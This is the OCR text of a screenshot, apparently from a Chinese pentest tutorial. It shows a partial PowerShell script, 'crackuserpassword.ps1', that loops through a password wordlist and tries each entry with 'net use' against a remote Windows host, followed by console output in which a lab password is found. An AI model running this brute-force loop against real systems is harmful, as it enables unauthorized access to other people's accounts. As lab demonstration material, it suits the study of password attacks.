 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
crackuserpassword.ps1*
11
12
13 $CurrentPath = "C:\Users\wing\Desktop\wing”
14
15 $FileName = "top250.txt”
16
17 $FName= "$CurrentPath\$FileName”
18
19 foreach($value in [System.IO.File]::ReadLines($Fname))
20
21 {
22
23 $passAttempt = ('net use \\' + $computerName + ' "' + $value + '" ' + '/u:' + $uname )
24 Write-Output ($passAttempt)
25
26 try
27
28 {
29
30 Write-Output ("trying password " + $value)
31
32 $output = Invoke-Expression $passAttempt | Out-Null
33
PS C:\Users\wing\Desktop\wing> .\crackuserpassword.ps1
trying password wing
trying password asdsd
trying password sad
trying password asd13
trying password 3123
trying password 123dasdfa
trying password dasd
trying password asdPentestl
trying password asd
trying password asfaPePentestlntestl
trying password fafPentestl
trying password Pentestlab@1234
FOUND the user password: Pentest
The Password is:  Pentest
PS C:\Users\wing\Desktop\wing>
微信号: ATTCKWING